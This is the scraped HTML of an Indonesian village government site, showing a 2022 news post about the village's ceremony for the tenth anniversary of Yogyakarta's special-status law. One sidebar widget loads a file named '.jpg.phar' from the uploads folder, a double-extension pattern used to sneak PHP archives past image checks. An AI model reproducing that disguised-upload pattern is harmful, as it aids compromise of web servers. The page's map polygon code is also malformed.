                              <li @click="dropdown = false"><a href="https://bendungan-kulonprogo.desa.id/index.php/first/statistik/111" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Menurut KK Pekerjaan </a></li>
                              <li @click="dropdown = false"><a href="https://bendungan-kulonprogo.desa.id/index.php/first/statistik/112" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Menurut KK Pendidikan </a></li>
                              <li @click="dropdown = false"><a href="https://bendungan-kulonprogo.desa.id/index.php/first/statistik/113" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Menurut KK Umur </a></li>
                            
            </ul>
                  </li>
                      <li class="block relative" x-data="{dropdown: false}">

          
          <a href="#!"
            class="p-3 block hover:bg-secondary-100"
            @click="dropdown = !dropdown">
            PPID DESA            
                          <i class="fas fa-chevron-down text-xs ml-1 inline-block transition duration-300" :class="{'transform rotate-180': dropdown}"></i>
                      </a>

                      <ul
              class="divide-y divide-primary-200"
              :class="{'opacity-0 invisible z-[-10] scale-y-75 h-0': !dropdown, 'opacity-100 visible z-30 scale-y-100 h-auto': dropdown}"
              x-transition.opacity
              @click="dropdown = !dropdown">

                              <li @click="dropdown = false"><a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2019/4/15/daftar-informasi-publik" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Daftar Informasi Publik</a></li>
                            
            </ul>
                  </li>
                      <li class="block relative" x-data="{dropdown: false}">

          
          <a href="#!"
            class="p-3 block hover:bg-secondary-100"
            @click="dropdown = !dropdown">
            PPID            
                          <i class="fas fa-chevron-down text-xs ml-1 inline-block transition duration-300" :class="{'transform rotate-180': dropdown}"></i>
                      </a>

                      <ul
              class="divide-y divide-primary-200"
              :class="{'opacity-0 invisible z-[-10] scale-y-75 h-0': !dropdown, 'opacity-100 visible z-30 scale-y-100 h-auto': dropdown}"
              x-transition.opacity
              @click="dropdown = !dropdown">

                              <li @click="dropdown = false"><a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2019/7/5/dasar-hukum" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Dasar Hukum</a></li>
                              <li @click="dropdown = false"><a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2019/7/5/maklumat-ppid" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Maklumat PPID</a></li>
                              <li @click="dropdown = false"><a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2019/7/5/mekanisme-layanan" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Mekanisme Layanan</a></li>
                              <li @click="dropdown = false"><a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2019/7/5/daftar-informasi-publik-1" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Daftar Informasi Publik</a></li>
                              <li @click="dropdown = false"><a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2019/7/5/permohonan-informasi" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Permohonan Informasi</a></li>
                              <li @click="dropdown = false"><a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2019/7/5/aduan" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Aduan</a></li>
                            
            </ul>
                  </li>
                      <li class="block relative" x-data="{dropdown: false}">

          
          <a href="#!"
            class="p-3 block hover:bg-secondary-100"
            @click="dropdown = !dropdown">
            Produk Hukum            
                          <i class="fas fa-chevron-down text-xs ml-1 inline-block transition duration-300" :class="{'transform rotate-180': dropdown}"></i>
                      </a>

                      <ul
              class="divide-y divide-primary-200"
              :class="{'opacity-0 invisible z-[-10] scale-y-75 h-0': !dropdown, 'opacity-100 visible z-30 scale-y-100 h-auto': dropdown}"
              x-transition.opacity
              @click="dropdown = !dropdown">

                              <li @click="dropdown = false"><a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2025/4/22/peraturan-kalurahan" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Peraturan Kalurahan</a></li>
                            
            </ul>
                  </li>
            </ul>
</nav></div>
    
    <div class="container mx-auto lg:px-5 px-3 flex flex-col lg:flex-row my-5 gap-3 lg:gap-5 justify-between text-gray-600">
      <main class="lg:w-2/3 w-full overflow-hidden space-y-1 bg-white rounded-lg px-4 py-2 lg:py-4 lg:px-5 shadow">
          

<nav role="navigation" aria-label="navigation" class="breadcrumb">
  <ol>
    <li><a href="https://bendungan-kulonprogo.desa.id/index.php/">Beranda</a></li>
    <li><a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/kategori/berita-desa">Berita Desa</a></li>
  </ol>
</nav>

<article>
  <h1 class="text-h2">
    PERINGATAN DASAWARSA UNDANG-UNDANG KEISTIMEWAAN DIY TAHUN 2022 KALURAHAN BENDUNGAN  </h1>
  
  <span class="inline-flex flex-wrap gap-x-3 gap-y-2 text-xs lg:text-sm py-2 text-accent-200">
    <span>Admin Web <i class="fas fa-check text-xs bg-green-500 h-4 w-4 inline-flex items-center justify-center rounded-full text-white"></i></span>
    <span class="before:content-['-'] before:pr-3 before:inline-block">30 Agustus 2022</span>
    <span class="before:content-['-'] before:pr-3 before:inline-block">Dibaca 1.131 Kali</span>
  </span>
</article>

<div class="content space-y-2 py-4">
      <a href="https://bendungan-kulonprogo.desa.id/desa/upload/artikel/sedang_1661874112_IMG-20220830-WA0053.jpg" class="h-auto block pb-3" data-fancybox="images">
      <figure>
        <img src="https://bendungan-kulonprogo.desa.id/desa/upload/artikel/sedang_1661874112_IMG-20220830-WA0053.jpg" alt="PERINGATAN DASAWARSA UNDANG-UNDANG KEISTIMEWAAN DIY TAHUN 2022 KALURAHAN BENDUNGAN" class="w-full h-auto">
      </figure>
    </a>
    <p>Dalam rangka memperingati Dasawarsa UU DIY No.13 Tahun 2012 tentang Keistimewaan Daerah Istimewa Yogyakarta Tahun 2022, yang jatuh pada tanggal 31 Agustus 2022, Kalurahan Bendungan Kapanewon Wates Kabupaten Kulon Progo mengadakan acara yaitu Doa dan Tahlil serta pemotongan tumpeng yang sebelumnya dilaksanakan sambutan Lurah Bendungan dan Pembacaan secara bersama Ikrar Kawula Ngayogyakarta Hadiningrat.</p>
<p>Dalam kegiatan tersebut dihadiri oleh Lurah Bendungan, Pamong Kalurahan Bendungan, BPK Kalurahan Bendungan, Kader, LPMK Kalurahan, Babinsa serta Bhabinkamtibmas Kalurahan Bendungan dan di laksanan di Aula Kalurahan Bendungan dengan menggunakan berbusana Pakaian Adat Yogyakarta, kegiatan tersebut dilaksanakan serentak di Kalurahan se Yogyakarta, acara juga dilaksanakan dengan online melalui Zoom Meeting.</p>
<p>Dalam acara tersebut Lurah Bendungan memberikan sambutan yaitu dalam pelaksanaan peringatan Dasawarsa UU DIY ini ada sejarah yang perlu diketahui oleh Pamong dan Masyarakat lainnya di Wilayah Yogyakarta, bahwa Undang Undang ini dibuat dengan berbagai pertimbangan salah satunya Kasultanan Ngayogyakarta Hadiningrat dan Kadipaten Pakualaman mempunyai wilayah pemerintahan dan penduduk sebelum lahirnya NKRI pada tanggal 17 Agustus 1945. Saat itu, Pemerintah dan Penduduk Kasultanan Ngayogyakarta dan Kadipaten Pakualaman ini juga memberikan sumbangsih yang besar dalam mempertahankan, mengisi dan menjaga keutuhan NKRI, ujarnya Lurah Bendungan. ( admin.red )</p></div>

      <a href="https://bendungan-kulonprogo.desa.id/desa/upload/artikel/sedang_1661874112_IMG-20220830-WA0055.jpg" class="block" data-fancybox="images">
      <figure>
        <img src="https://bendungan-kulonprogo.desa.id/desa/upload/artikel/sedang_1661874112_IMG-20220830-WA0055.jpg" alt="" class="w-full">
      </figure>
    </a>
        <a href="https://bendungan-kulonprogo.desa.id/desa/upload/artikel/sedang_1661874112_IMG-20220830-WA0052.jpg" class="block" data-fancybox="images">
      <figure>
        <img src="https://bendungan-kulonprogo.desa.id/desa/upload/artikel/sedang_1661874112_IMG-20220830-WA0052.jpg" alt="" class="w-full">
      </figure>
    </a>
        <a href="https://bendungan-kulonprogo.desa.id/desa/upload/artikel/sedang_1661874112_IMG-20220830-WA0001.jpg" class="block" data-fancybox="images">
      <figure>
        <img src="https://bendungan-kulonprogo.desa.id/desa/upload/artikel/sedang_1661874112_IMG-20220830-WA0001.jpg" alt="" class="w-full">
      </figure>
    </a>
            
  
    
  
      <form action="https://bendungan-kulonprogo.desa.id/index.php/add_comment/171" method="POST"class="space-y-4 pt-5 pb-4"  id="kolom-komentar">
      <h5 class="text-h5">Beri Komentar</h5>
      <div class="alert alert-info text-sm text-primary-100">Komentar baru terbit setelah disetujui oleh admin</div>

            
      <div class="space-y-2">
        <label for="komentar" class="text-xs lg:text-sm">Komentar <span style="color:red">*</span></label>
        <textarea class="form-textarea" name="komentar" id="komentar" cols="30" rows="4" required></textarea>
      </div>
      <div class="grid grid-cols-1 lg:grid-cols-3 gap-3">
                  <div class="space-y-2">
            <label for="owner" class="text-xs lg:text-sm">Nama <span style="color:red">*</span></label>
            <input type="text" class="form-input" id="owner" name="owner" value="" required>
          </div>
                  <div class="space-y-2">
            <label for="email" class="text-xs lg:text-sm">Alamat Email </label>
            <input type="text" class="form-input" id="email" name="email" value="" >
          </div>
                  <div class="space-y-2">
            <label for="no_hp" class="text-xs lg:text-sm">No. HP <span style="color:red">*</span></label>
            <input type="text" class="form-input" id="no_hp" name="no_hp" value="" required>
          </div>
              </div>
      <div class="flex flex-col lg:flex-row gap-3">
        <div class="group">
          <img id="captcha" src="https://bendungan-kulonprogo.desa.id/securimage/securimage_show.php" alt="CAPTCHA Image" class="max-w-full h-auto">
          <button type="button" class="hover:text-link text-xs lg:text-sm" onclick="document.getElementById('captcha').src = 'https://bendungan-kulonprogo.desa.id/securimage/securimage_show.php?'+Math.random(); return false">[Ganti Gambar]</button>
        </div>
        <input type="text" name="captcha_code" class="form-input" placeholder="Isikan jawaban">
      </div>
      <button type="submit" class="btn btn-secondary">Kirim Komentar <i class="fas fa-paper-plane ml-2"></i></button>
    </form>
            
<section 
  class="fixed bottom-0 lg:top-1/2 left-0 transform transition-all duration-300 right-0 lg:right-auto z-30 lg:-translate-y-1/2"
  x-data="{
    stickyShare: false,
    onScroll() { 
      this.stickyShare = window.scrollY > document.querySelector('.content').getBoundingClientRect().top + 150 && window.scrollY + 200 < document.querySelector('footer').getBoundingClientRect().bottom * 3 }
  }"
  @scroll.window="onScroll()"
  :class="{'invisible opacity-0 translate-y-full lg:-translate-y-1/2 lg:-translate-x-full': !stickyShare, 'visible opacity-100 translate-y-0 lg:translate-x-0 lg:-translate-y-1/2 z-50': stickyShare}">
  <ul class="bg-white lg:bg-transparent py-3 px-3 lg:pl-0 rounded-tr-lg rounded-br-lg text-center lg:text-left">
          <li class="inline-block lg:block"><a href="https://facebook.com/sharer.php?u=https://bendungan-kulonprogo.desa.id/index.php/artikel/2022/8/30/peringatan-dasawarsa-undang-undang-keistimewaan-diy-tahun-2022-kalurahan-bendungan" target="_blank" rel="noreferrer noopener" class="w-10 hover:relative hover:w-16 transition-all duration-300 h-10 text-white text-lg inline-flex items-center justify-center bg-blue-700" aria-label="Bagikan ke Facebook" title="Bagikan ke Facebook"><i class="fab fa-facebook-f"></i></a></li>
          <li class="inline-block lg:block"><a href="https://twitter.com/share?url=https://bendungan-kulonprogo.desa.id/index.php/artikel/2022/8/30/peringatan-dasawarsa-undang-undang-keistimewaan-diy-tahun-2022-kalurahan-bendungan" target="_blank" rel="noreferrer noopener" class="w-10 hover:relative hover:w-16 transition-all duration-300 h-10 text-white text-lg inline-flex items-center justify-center bg-blue-400" aria-label="Bagikan ke Twitter" title="Bagikan ke Twitter"><i class="fab fa-twitter"></i></a></li>
          <li class="inline-block lg:block"><a href="https://api.whatsapp.com/send?text=https://bendungan-kulonprogo.desa.id/index.php/artikel/2022/8/30/peringatan-dasawarsa-undang-undang-keistimewaan-diy-tahun-2022-kalurahan-bendungan" target="_blank" rel="noreferrer noopener" class="w-10 hover:relative hover:w-16 transition-all duration-300 h-10 text-white text-lg inline-flex items-center justify-center bg-green-500" aria-label="Bagikan ke Whatsapp" title="Bagikan ke Whatsapp"><i class="fab fa-whatsapp"></i></a></li>
          <li class="inline-block lg:block"><a href="https://telegram.me/share/url?url=https://bendungan-kulonprogo.desa.id/index.php/artikel/2022/8/30/peringatan-dasawarsa-undang-undang-keistimewaan-diy-tahun-2022-kalurahan-bendungan" target="_blank" rel="noreferrer noopener" class="w-10 hover:relative hover:w-16 transition-all duration-300 h-10 text-white text-lg inline-flex items-center justify-center bg-blue-600" aria-label="Bagikan ke Telegram" title="Bagikan ke Telegram"><i class="fab fa-telegram"></i></a></li>
          <li class="inline-block lg:block"><a href="https://pinterest.com/pin/create/link/?url=https://bendungan-kulonprogo.desa.id/index.php/artikel/2022/8/30/peringatan-dasawarsa-undang-undang-keistimewaan-diy-tahun-2022-kalurahan-bendungan" target="_blank" rel="noreferrer noopener" class="w-10 hover:relative hover:w-16 transition-all duration-300 h-10 text-white text-lg inline-flex items-center justify-center bg-red-500" aria-label="Bagikan ke Pinterest" title="Bagikan ke Pinterest"><i class="fab fa-pinterest"></i></a></li>
          <li class="inline-block lg:block"><a href="https://facebook.com/dialog/send?link=https://bendungan-kulonprogo.desa.id/index.php/artikel/2022/8/30/peringatan-dasawarsa-undang-undang-keistimewaan-diy-tahun-2022-kalurahan-bendungan" target="_blank" rel="noreferrer noopener" class="w-10 hover:relative hover:w-16 transition-all duration-300 h-10 text-white text-lg inline-flex items-center justify-center bg-blue-500" aria-label="Bagikan ke Messenger" title="Bagikan ke Messenger"><i class="fab fa-facebook-messenger"></i></a></li>
      </ul>
</section>      </main>
      <div class="lg:w-1/3 w-full">
        
<aside class="space-y-5 sidebar">
  <form action="https://bendungan-kulonprogo.desa.id/index.php/" role="form" class="relative">
    <i class="fas fa-search absolute top-1/2 left-0 transform -translate-y-1/2 z-10 px-3 text-gray-500"></i>
    <input type="text" name="cari" class="form-input px-10 w-full h-12 bg-white relative inline-block" placeholder="Cari...">
  </form>
                  <div class="shadow rounded-lg bg-white overflow-hidden">
              
<div class="box box-primary box-solid">
  <div class="box-header">
    <h3 class="box-title">
      <i class="fas fa-map-marker-alt mr-1"></i>Peta Wilayah Kalurahan    </h3>
  </div>
  <div class="box-body">
    <div id="map_wilayah" style="height:200px;"></div>
    <a href="https://www.openstreetmap.org/#map=15/-7.8930538/110.1426887" class="text-link">Buka peta</a>
  </div>
</div>

<script>
  //Jika posisi kantor desa belum ada, maka posisi peta akan menampilkan seluruh Indonesia
      var posisi = [-7.8930538,110.1426887];
    var zoom = 19;
  
  //Style polygon
  var style_polygon = {
    stroke: true,
    color: '#FF0000',
    opacity: 1,
    weight: 2,
    fillColor: '#8888dd',
    fillOpacity: 0.5
  };
  var wilayah_desa = L.map('map_wilayah').setView(posisi, zoom);

  //Menampilkan BaseLayers Peta
  var baseLayers = getBaseLayers(wilayah_desa, '');

  L.control.layers(baseLayers, null, {position: 'topright', collapsed: true}).addTo(wilayah_desa);

      var polygon_desa = [[[[(-7.8312189550359586, 110.2565517439507);(-7.8676102927000695, 110.25380516191944);(-7.843803235881495, 110.29843711992726);(-7.831899196157655, 110.36504173418507);(-7.8169336350355465, 110.32933616777882);(-7.8169336350355465, 110.29775047441944);]]]];
    var kantor_desa = L.polygon(polygon_desa, style_polygon).bindTooltip("Wilayah Desa").addTo(wilayah_desa);
    wilayah_desa.fitBounds(kantor_desa.getBounds());
  </script>            </div>
                <div class="shadow rounded-lg bg-white overflow-hidden">
              
<div class="box">
  <div class="box-header">
    <h3 class="box-title"><i class="fas fa-bars mr-1"></i>Menu Kategori</h3>
  </div>
  <div class="box-body content">
    <ul class="divide-y">
            <li><a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/kategori/berita-desa" class="py-2 block">Berita Desa</a>
              </li>
            <li><a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/kategori/program-kerja" class="py-2 block">Program Kerja</a>
              </li>
            <li><a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/kategori/peraturan-desa" class="py-2 block">Peraturan Desa</a>
              </li>
          </ul>
  </div>
</div>            </div>
                <div class="shadow rounded-lg bg-white overflow-hidden">
              
<div class="box">
  <div class="box-header">
    <h3 class="box-title">
      <i class="fas fa-user  mr-1"></i>Aparatur Kalurahan    </h3>
  </div>
  <div class="box-body">
    <div class="owl-carousel">
              <div class="relative space-y-2">
          <div class="w-3/4 mx-auto">
            <img src="https://bendungan-kulonprogo.desa.id/assets/images/pengguna/kuser.png" alt="MUJIYO, SE" class="object-cover object-center bg-gray-300">
          </div>
                  </div>
              <div class="relative space-y-2">
          <div class="w-3/4 mx-auto">
            <img src="https://bendungan-kulonprogo.desa.id/desa/upload/user_pict/1690603834884666.png" alt="YEKTI UTAMI" class="object-cover object-center bg-gray-300">
          </div>
                  </div>
              <div class="relative space-y-2">
          <div class="w-3/4 mx-auto">
            <img src="https://bendungan-kulonprogo.desa.id/desa/upload/user_pict/1690507963525874.jpeg" alt="NOVI HARIYANI" class="object-cover object-center bg-gray-300">
          </div>
                  </div>
              <div class="relative space-y-2">
          <div class="w-3/4 mx-auto">
            <img src="https://bendungan-kulonprogo.desa.id/desa/upload/user_pict/1735977835420573.jpeg" alt="WAHYU APRILYNASARI" class="object-cover object-center bg-gray-300">
          </div>
                  </div>
              <div class="relative space-y-2">
          <div class="w-3/4 mx-auto">
            <img src="https://bendungan-kulonprogo.desa.id/desa/upload/user_pict/169050829129737.jpeg" alt="SITI AMININGSIH" class="object-cover object-center bg-gray-300">
          </div>
                  </div>
              <div class="relative space-y-2">
          <div class="w-3/4 mx-auto">
            <img src="https://bendungan-kulonprogo.desa.id/assets/images/pengguna/kuser.png" alt="ARDI SETIAWAN" class="object-cover object-center bg-gray-300">
          </div>
                  </div>
              <div class="relative space-y-2">
          <div class="w-3/4 mx-auto">
            <img src="https://bendungan-kulonprogo.desa.id/desa/upload/user_pict/1734628090841350.jpg" alt="YUDHA SUBRATA" class="object-cover object-center bg-gray-300">
          </div>
                  </div>
              <div class="relative space-y-2">
          <div class="w-3/4 mx-auto">
            <img src="https://bendungan-kulonprogo.desa.id/desa/upload/user_pict/1690510563566333.jpeg" alt="SRI MARLANI MUSYARA" class="object-cover object-center bg-gray-300">
          </div>
                  </div>
              <div class="relative space-y-2">
          <div class="w-3/4 mx-auto">
            <img src="https://bendungan-kulonprogo.desa.id/desa/upload/user_pict/175143061931709.jpg" alt="KRISBIYANTO" class="object-cover object-center bg-gray-300">
          </div>
                  </div>
              <div class="relative space-y-2">
          <div class="w-3/4 mx-auto">
            <img src="https://bendungan-kulonprogo.desa.id/assets/images/pengguna/kuser.png" alt="ROMI KISWORO" class="object-cover object-center bg-gray-300">
          </div>
                  </div>
              <div class="relative space-y-2">
          <div class="w-3/4 mx-auto">
            <img src="https://bendungan-kulonprogo.desa.id/desa/upload/user_pict/1690508153686613.jpeg" alt="FUAD MUTAHAR" class="object-cover object-center bg-gray-300">
          </div>
                  </div>
              <div class="relative space-y-2">
          <div class="w-3/4 mx-auto">
            <img src="https://bendungan-kulonprogo.desa.id/desa/upload/user_pict/1690508963577275.jpeg" alt="IMRON MAHMUD SAPTADI" class="object-cover object-center bg-gray-300">
          </div>
                  </div>
              <div class="relative space-y-2">
          <div class="w-3/4 mx-auto">
            <img src="https://bendungan-kulonprogo.desa.id/desa/upload/user_pict/1690863326826022.jpeg" alt="OKTI LIBRANITA" class="object-cover object-center bg-gray-300">
          </div>
                  </div>
              <div class="relative space-y-2">
          <div class="w-3/4 mx-auto">
            <img src="https://bendungan-kulonprogo.desa.id/assets/images/pengguna/kuser.png" alt="PUTRA DWI AGUS PURNOMO" class="object-cover object-center bg-gray-300">
          </div>
                  </div>
              <div class="relative space-y-2">
          <div class="w-3/4 mx-auto">
            <img src="https://bendungan-kulonprogo.desa.id/desa/upload/user_pict/1690863358195112.jpeg" alt="SUHARTO" class="object-cover object-center bg-gray-300">
          </div>
                  </div>
              <div class="relative space-y-2">
          <div class="w-3/4 mx-auto">
            <img src="https://bendungan-kulonprogo.desa.id/desa/upload/user_pict/1690508749840763.jpeg" alt="SUPARJOKO" class="object-cover object-center bg-gray-300">
          </div>
                  </div>
              <div class="relative space-y-2">
          <div class="w-3/4 mx-auto">
            <img src="https://bendungan-kulonprogo.desa.id/desa/upload/user_pict/1690508119217343.jpeg" alt="SUTILAH" class="object-cover object-center bg-gray-300">
          </div>
                  </div>
              <div class="relative space-y-2">
          <div class="w-3/4 mx-auto">
            <img src="https://bendungan-kulonprogo.desa.id/desa/upload/user_pict/1751441141536628.jpeg" alt="Yudi Handono" class="object-cover object-center bg-gray-300">
          </div>
                  </div>
              <div class="relative space-y-2">
          <div class="w-3/4 mx-auto">
            <img src="https://bendungan-kulonprogo.desa.id/desa/upload/user_pict/1690508476957052.jpeg" alt="SUHARMADI" class="object-cover object-center bg-gray-300">
          </div>
                  </div>
              <div class="relative space-y-2">
          <div class="w-3/4 mx-auto">
            <img src="https://bendungan-kulonprogo.desa.id/desa/upload/user_pict/169050799492633.jpeg" alt="HANDAJANI PRIJANTI KURNIANINGSIH" class="object-cover object-center bg-gray-300">
          </div>
                  </div>
          </div>
  </div>
</div>            </div>
                <div class="shadow rounded-lg bg-white overflow-hidden">
              
<style>
  #sinergi_program {
    text-align: center;
  }

  #sinergi_program table {
    margin: auto;
  }

  #sinergi_program img {
    max-width: 100%;
    max-height: 100%;
    transition: all 0.5s;
    -o-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
  }

  #sinergi_program img:hover {
    transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    transform: scale(1.5);
    -moz-transform: scale(1.5);
    -o-transform: scale(1.5);
    -webkit-transform: scale(1.5);
    box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.5);
  }
</style>
<div class="box box-primary box-solid">
  <div class="box-header">
    <h3 class="box-title"><i class="fas fa-external-link-alt mr-1"></i>Sinergi Program</h3>
  </div>
  <div id="sinergi_program" class="box-body">
    <table>
                  
            <tr>
        <td>
                              <span style="display: inline-block; width: 99%">
            <a href="" target="_blank"><img
                src="https://bendungan-kulonprogo.desa.id/desa/upload/widgets/1747762059_download.jpg.phar" alt="" /></a>
          </span>
                  </td>
      </tr>
          </table>
  </div>
</div>            </div>
                <div class="shadow rounded-lg bg-white overflow-hidden">
              
<div class="box">
  <div class="box-header">
    <h3 class="box-title">
      <i class="fas fa-calendar-alt mr-1"></i>Agenda    </h3>
  </div>
  <div class="box-body">
    <ul class="nav nav-tabs flex list-none border-b-0 pl-0 mb-4" id="tab-agenda" role="tablist">
      
                </ul>

    <div class="tab-content content">
            <p>Belum ada agenda</p>
          </div>
  </div>
</div>            </div>
                <div class="shadow rounded-lg bg-white overflow-hidden">
              
<div class="box box-primary box-solid">
  <div class="box-header">
    <h3 class="box-title">
      <a href="https://bendungan-kulonprogo.desa.id/index.php/first/gallery"><i class="fas fa-camera mr-1 mr-1"></i>Galeri</a>
    </h3>
  </div>
  <div class="box-body grid grid-cols-3 gap-2 flex-wrap">
      </div>
</div>            </div>
                <div class="shadow rounded-lg bg-white overflow-hidden">
              
<div class="box box-primary box-solid">
  <div class="box-header">
    <h3 class="box-title"><a href="https://bendungan-kulonprogo.desa.id/index.php/first/statistik/4"><i class="fa fa-chart-pie mr-2 mr-1"></i>Statistik</a></h3>
  </div>
  <div class="box-body">
    <script type="text/javascript">
      $(function ()
      {
        var chart_widget;
        $(document).ready(function ()
        {
          // Build the chart
          chart_widget = new Highcharts.Chart(
          {
            chart:
            {
              renderTo: 'container_widget',
              plotBackgroundColor: null,
              plotBorderWidth: null,
              plotShadow: false
            },
            title:
            {
              text: 'Jumlah Penduduk'
            },
            yAxis:
            {
              title:
              {
                text: 'Jumlah'
              }
            },
            xAxis:
            {
              categories:
              [
                                                      ['735 <br> LAKI-LAKI'],
                                                                        ['753 <br> PEREMPUAN'],
                                                                                                                                            ['1488 <br> TOTAL'],
                                                ]
            },
            legend:
            {
              enabled:false
            },
            plotOptions:
            {
              series:
              {
                colorByPoint: true
              },
              column:
              {
                pointPadding: 0,
                borderWidth: 0
              }
            },
            series: [
            {
              type: 'column',
              name: 'Populasi',
              data: [
                                                      ['LAKI-LAKI',735],
                                                                        ['PEREMPUAN',753],
                                                                                                                                            ['TOTAL',1488],
                                                ]
            }]
          });
        });
      });
    </script>
    <div id="container_widget" style="width: 100%; height: 300px; margin: 0 auto"></div>
  </div>
</div>            </div>
                <div class="shadow rounded-lg bg-white overflow-hidden">
              
<div class="box box-primary box-solid">
  <div class="box-header">
    <h3 class="box-title"><i class="fa fa-comments mr-2 mr-1"></i>Komentar</h3>
  </div>
  <div class="box-body">
    <marquee onmouseover="this.stop()" onmouseout="this.start()" scrollamount="2" direction="up" width="100%" height="150" align="center">
      <ul class="divide-y">
                <li class="py-2 space-y-2">
          <blockquote class="italic"> Sedang mencari teman yg sngt penting,sampe kebawa mimpi,krena</blockquote>... <a
            href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2019/3/29/sejarah-desa" class="text-link">selengkapnya</a>
          <p class="text-xs lg:text-sm"><i class="fas fa-comment"></i> Titin kustimah</p>
          <p class="text-xs lg:text-sm">24 Februari 2022 22:14:56</p>
        </li>
                <li class="py-2 space-y-2">
          <blockquote class="italic"> Salam buat pak dukuh klopo sepuluh</blockquote>... <a
            href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2019/3/29/pemerintah-desa" class="text-link">selengkapnya</a>
          <p class="text-xs lg:text-sm"><i class="fas fa-comment"></i> M. Dimyati</p>
          <p class="text-xs lg:text-sm">07 Februari 2022 19:50:44</p>
        </li>
              </ul>
    </marquee>
  </div>
</div>            </div>
                <div class="shadow rounded-lg bg-white overflow-hidden">
              
<div class="box box-primary box-solid">
  <div class="box-header">
    <h3 class="box-title"><i class="fas fa-globe mr-1"></i>Media Sosial</h3>
  </div>
  <div class="box-body flex gap-2">
            <a href="https://www.facebook.com/pemerintahkalurahanbendungan" target="_blank">
      <img src="https://bendungan-kulonprogo.desa.id/assets/front/fb.png" alt="Facebook"
        style="width:50px;height:50px;" />
    </a>
                                          </div>
</div>            </div>
                <div class="shadow rounded-lg bg-white overflow-hidden">
              
<div class="box box-primary box-solid">
  <div class="box-header">
    <h3 class="box-title">
      <i class="fas fa-map-marker-alt mr-1"></i>Peta Lokasi Kantor    </h3>
  </div>
  <div class="box-body">
    <div id="map_canvas" style="height:200px;"></div>
    <button class="btn btn-accent btn-block mt-5"><a
        href="https://www.openstreetmap.org/#map=15/-7.8930538/110.1426887"
        style="color:#fff;" target="_blank">Buka Peta</a></button>
    <button class="btn btn-accent btn-block mt-5" data-bs-toggle="modal" data-bs-target="#detail">
      Detail
    </button>
    <!-- Modal -->
    <div class="modal fade fixed top-0 left-0 hidden w-full h-full outline-none overflow-x-hidden overflow-y-auto"
      id="detail" tabindex="-1" aria-labelledby="detailLabel" aria-hidden="true">
      <div class="modal-dialog relative w-auto pointer-events-none">
        <div
          class="modal-content border-none shadow-lg relative flex flex-col w-full pointer-events-auto bg-white bg-clip-padding rounded-md outline-none text-current">
          <div
            class="modal-header flex flex-shrink-0 items-center justify-between p-4 border-b border-gray-200 rounded-t-md">
            <h5 class="text-xl font-medium leading-normal text-gray-800" id="detailLabel">Detail
              Kalurahan</h5>
            <button type="button"
              class="btn-close box-content w-4 h-4 p-1 text-black border-none rounded-none opacity-50 focus:shadow-none focus:outline-none focus:opacity-100 hover:text-black hover:opacity-75 hover:no-underline"
              data-bs-dismiss="modal" aria-label="Close"></button>
          </div>
          <div class="modal-body relative p-4 content">
            <table class="max-w-full text-xs lg:text-sm table-auto w-full">
              <tbody>
                <tr>
                  <td>Alamat</td>
                  <td>:</td>
                  <td>Jln. Kh. Wakhid Hasyim Nomor 98 Bendungan Wates Kulon Progo</td>
                </tr>
                <tr>
                  <td>Kalurahan </td>
                  <td>:</td>
                  <td>Bendungan</td>
                </tr>
                <tr>
                  <td>Kapanewon</td>
                  <td>:</td>
                  <td>Wates</td>
                </tr>
                <tr>
                  <td>Kabupaten</td>
                  <td>:</td>
                  <td>Kulon Progo</td>
                </tr>
                <tr>
                  <td>Kodepos</td>
                  <td>:</td>
                  <td>55651</td>
                </tr>
                <tr>
                  <td>Telepon</td>
                  <td>:</td>
                  <td>02742890955</td>
                </tr>
                <tr>
                  <td>Email</td>
                  <td>:</td>
                  <td>pemerintahdesabendungan@gmail.com</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>


<script>
  //Jika posisi kantor desa belum ada, maka posisi peta akan menampilkan seluruh Indonesia
      var posisi = [-7.8930538,110.1426887];
    var zoom = 19;
  
  var lokasi_kantor = L.map('map_canvas').setView(posisi, zoom);

  //Menampilkan BaseLayers Peta
  var baseLayers = getBaseLayers(lokasi_kantor, '');

  L.control.layers(baseLayers, null, {position: 'topright', collapsed: true}).addTo(lokasi_kantor);

  //Jika posisi kantor desa belum ada, maka posisi peta akan menampilkan seluruh Indonesia
      var kantor_desa = L.marker(posisi).addTo(lokasi_kantor);
  </script>            </div>
                <div class="shadow rounded-lg bg-white overflow-hidden">
              <div class="box box-primary box-solid">
  <div class="box-header">
    <h3 class="box-title"><i class="fas fa-chart-line mr-1"></i>Statistik Pengunjung</h3>
  </div>
  <div class="box-body">
    		<table cellpadding="0" cellspacing="0" class="counter w-full divide-y">
			<tr class="py-4">
				<td> Hari ini</td>
				<td class="inline-flex w-full justify-end text-right">
